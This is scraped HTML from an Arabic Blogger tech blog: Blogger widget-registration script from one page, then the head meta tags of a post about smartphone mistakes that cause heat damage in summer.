'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a [LF]', 'type': 'Label', 'sectionId': 'layout-2', 'id': 'Label1'}, {'title': '\u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML21'}, {'title': '\u062a\u0637\u0628\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': '\u062d\u0645\u0627\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0623\u0644\u0639\u0627\u0628', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u0645\u0648\u0646\u062a\u0627\u062c', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5817063127425491569', 'title': '\u0634\u0631\u0643\u0629 \u0634\u064a\u0627\u0648\u0645\u064a \u062a\u0637\u0644\u0642 \u0647\u0627\u062a\u0641 \u062c\u062f\u064a\u062f \u0648\u0642\u0648\u064a \u0645\u062e\u0635\u0635 \u0644\u0644\u0623\u0644\u0639\u0627\u0628 Black Shark 3S', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIg1zNgbWqzRP7r-bzr-OcoIgRnaRvfIHyjSIi3YkUtZ9eMtT-lHjekuxKtqndw-97P4gsYuvk12Ph0THnnNHQNvnefeemF4CaD2bwNvR4vVImalyZMtXqFs5ijf7uOlHyqoTunVW1pyc/s640/49.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList867'}, {'title': '\u0637\u0644\u062d\u0629 \u0639\u0628\u062f \u0627\u0644\u0643\u0631\u064a\u0645', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0623\u0633\u0641\u0644 \u0627\u0644\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0641\u0631\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'e3lnt', 'id': 'LinkList4'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML8'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML10'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': '\u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0647\u062f\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' \u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 iptv \u0645\u062c\u0627\u0646\u064a\u0629 \u0645\u062f\u0649 \u0627\u0644\u062d\u064a\u0627\u0629 \u0645\u0639 \u062a\u062d\u062f\u064a\u062b \u062a\u0644\u0642\u0627\u0626\u064a \u064a\u0648\u0645\u064a', 'id': 5384116054353651972}, {'title': '\u0643\u064a\u0641\u064a\u0629 \u0625\u0646\u0634\u0627\u0621 \u0631\u0627\u0628\u0637 \u062a\u0644\u062c\u0631\u0627\u0645 \u0644\u062d\u0633\u0627\u0628\u064a', 'id': 2016982347756180276}, {'title': '\u0623\u0641\u0636\u0644 \u0623\u0643\u0648\u0627\u062f \u0645\u064a\u062a\u0627 \u062a\u0627\u062c \u0628\u0644\u0648\u062c\u0631', 'id': 2331081822305377286}, {'title': '\u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0648 \u0645\u0627\u0633\u062a\u0631 \u0643\u0627\u0631\u062f \u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0645\u062c\u0627\u0646\u0627', 'id': 3711860299321061082}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u0627\u0631\u0648\u0632\u0627 \u0641\u064a\u062f\u064a\u0648 \u0644\u0645\u0634\u0627\u0647\u062f\u0629 \u0623\u062d\u062f\u062b \u0627\u0644\u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0648\u0627\u0644\u0623\u0641\u0644\u0627\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629', 'id': 3624090555371415883}, {'title': '\u0623\u0641\u0636\u0644 \u0645\u0648\u0627\u0642\u0639 \u0644\u0634\u0631\u0627\u0621 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0628\u0627\u0644\u062c\u0645\u0644\u0629 \u0628\u0623\u0633\u0639\u0627\u0631 \u0631\u062e\u064a\u0635\u0629', 'id': 3009828304014141564}, {'title': ' \u0627\u0643\u0648\u0627\u062f \u0645\u0648\u0628\u064a\u0644\u064a\u0633 \u064a\u062c\u0628 \u0639\u0644\u064a\u0643 \u0645\u0639\u0631\u0641\u062a\u0647\u0627 \u0644\u0634\u0631\u064a\u062d\u0629 mobilis', 'id': 9212642381933028085}, {'title': '\u0623\u0641\u0636\u0644 \u0627\u0644\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0644\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629 \u0648\u0634\u0631\u0627\u0621 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0645\u0646 PSTNET', 'id': 5639671400977119354}, {'title': ' \u0623\u0641\u0636\u0644 \u0648\u0623\u0631\u062e\u0635 5 \u0645\u0648\u0627\u0642\u0639 \u0634\u062d\u0646 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0623\u0648\u0646\u0644\u0627\u064a\u0646', 'id': 5484026319051539886}, {'title': '\u062d\u0648\u0651\u0644 \u062d\u0644\u0645\u0643 \u0625\u0644\u0649 \u0648\u0627\u0642\u0639 \u0645\u0639 \u0623\u0641\u0636\u0644 \u0634\u0631\u0643\u0629 \u062f\u064a\u0643\u0648\u0631\u0627\u062a \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629', 'id': 345297291787714243}]}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0627\u0644\u0628 \u0645\u062a\u062c\u0631 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0648 \u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '5480400030701312185'}, {'title': '\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629[FAQ]', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList3'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-layout', 'id': 'HTML28'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0623\u062f\u0633\u0646\u0633', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u064a\u0648\u062a\u064a\u0648\u0628', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-one', 'id': 'PageList3'}, {'title': '\u0622\u062e\u0631 \u0645\u0634\u0627\u0631\u0643\u0629', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'options', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML114', 'options', document.getElementById('HTML114'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.khadamatona.com/', 'title': '\u062e\u0640\u0640\u062f\u0645\u0640\u0640\u0627\u062a\u0640\u0640\u0646\u0640\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'space-three', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'layout-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'main', document.getElementById('LinkList867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'e3lnt', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'e3lnt', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'e3lnt', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'layout-5', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'space-layout', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'luna-colm-footer-one', document.getElementById('PageList3'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/withdraw-adsense-earnings.html', 'id': '1060883411234486370', 'title': '\u0633\u062d\u0628 \u0623\u0631\u0628\u0627\u062d \u0623\u062f\u0633\u0646\u0633'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/advertise-on-our-website.html', 'id': '1290904938206500826', 'title': '\u0623\u0639\u0640\u0644\u0640\u0646 \u0641\u064a \u0645\u0640\u0648\u0642\u0639\u0640\u0646\u0640\u0627'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/privacy-policy.html', 'id': '5706317043790154468', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/blog-page_24.html', 'id': '4208178910308786409', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0625\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/1.html', 'id': '7819581616170550979', 'title': '\u0645\u0646 \u0646\u062d\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '3561793838767802881', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY5LLx1Wbc3USaTLkMwNC21NJDVUFQ:1768671179069', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html
body_size: 181055
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title>أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.</title>
<title>الموقع التقني</title>
<!-- Meta Title -->
<meta content='أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.' property='og:title'/>
<meta content='أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.' property='og:image:alt'/>
<meta content='أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.' name='twitter:title'/>
<meta content='أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.' name='twitter:image:alt'/>
<meta content='الموقع التقني' property='og:site_name'/>
<meta content='مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب. ' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpA5ywpjpS3rIZcZyWTdNTWEIsNhomlW8D4mRq1vgBanl9zHOlaiXIgjcFBl0eS4IuZx6IJA2tuJyifCqt74UqtHWgQb3tptYJhTCoSzVNKRY2sNmhytC37Q8HYFAqaGA1GqNR5JJR54/s640/50.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpA5ywpjpS3rIZcZyWTdNTWEIsNhomlW8D4mRq1vgBanl9zHOlaiXIgjcFBl0eS4IuZx6IJA2tuJyifCqt74UqtHWgQb3tptYJhTCoSzVNKRY2sNmhytC37Q8HYFAqaGA1GqNR5JJR54/s640/50.jpg' name='twitter:image'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpA5ywpjpS3rIZcZyWTdNTWEIsNhomlW8D4mRq1vgBanl9zHOlaiXIgjcFBl0eS4IuZx6IJA2tuJyifCqt74UqtHWgQb3tptYJhTCoSzVNKRY2sNmhytC37Q8HYFAqaGA1GqNR5JJR54/w700/50.jpg' rel='image_src'/>
<!-- Meta Description -->
<meta content='الصيف ليس صديقًا جيدًا للأجهزة الإلكترونية ، وخاصة التقنيات الصغيرة ذات الاستخدام اليومي المكثف ، خاصة الهواتف ، حيث أن الحرارة الزائدة تشكل خطرًا على مركبات الجهاز ونتيجة لذلك ينتج عنها كوارث مختلفة ، لذلك هنا هناك بعض النصائح لتجنب الأخطاء التي يرتكبها مستخدمو الهاتف ولا تنتبه إليها. هذا هو الحفاظ على الهاتف الذكي في أيام الصيف الحارة.' name='description'/>
<meta content='الصيف ليس صديقًا جيدًا للأجهزة الإلكترونية ، وخاصة التقنيات الصغيرة ذات الاستخدام اليومي المكثف ، خاصة الهواتف ، حيث أن الحرارة الزائدة تشكل خطرًا على مركبات الجهاز ونتيجة لذلك ينتج عنها كوارث مختلفة ، لذلك هنا هناك بعض النصائح لتجنب الأخطاء التي يرتكبها مستخدمو الهاتف ولا تنتبه إليها. هذا هو الحفاظ على الهاتف الذكي في أيام الصيف الحارة.' property='og:description'/>
<meta content='الصيف ليس صديقًا جيدًا للأجهزة الإلكترونية ، وخاصة التقنيات الصغيرة ذات الاستخدام اليومي المكثف ، خاصة الهواتف ، حيث أن الحرارة الزائدة تشكل خطرًا على مركبات الجهاز ونتيجة لذلك ينتج عنها كوارث مختلفة ، لذلك هنا هناك بعض النصائح لتجنب الأخطاء التي يرتكبها مستخدمو الهاتف ولا تنتبه إليها. هذا هو الحفاظ على الهاتف الذكي في أيام الصيف الحارة.' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' property='og:image'/>
<!-- Meta Keywords -->
<meta content='الموقع التقني, أخطاء يرتكبها مستخدمو الهاتف الذكي بأشهر فصل الصيف الحارة كانت السبب في إتلاف الهاتف.' name='keywords'/>
<meta content='الموقع التقني' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content='الموقع التقني' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.blogadse.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon'/>
<link href='.../s57/lhttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='57x57'/>
